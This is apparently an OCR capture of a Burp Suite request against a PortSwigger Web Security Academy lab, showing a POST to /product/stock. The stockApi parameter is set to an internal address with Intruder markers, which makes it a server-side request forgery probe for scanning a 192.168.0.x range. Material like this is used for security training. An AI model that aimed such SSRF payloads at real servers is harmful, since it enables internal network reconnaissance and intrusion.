 1 POST /product/stock HTTP/2
2 Host: 0a24003e0380f8ed80ec44fa008a0076.web-security-academy.net
3 Cookie: session=24yb49AAxHWhnSvT9KtPM5yiOywbRhvd
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 96
10 Origin: https://0a24003e0380f8ed80ec44fa008a0076.web-security-academy.net
11 Referer: https://0a24003e0380f8ed80ec44fa008a0076.web-security-academy.net/product?productId=1
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 stockApi=http://192.168.0.§§:8080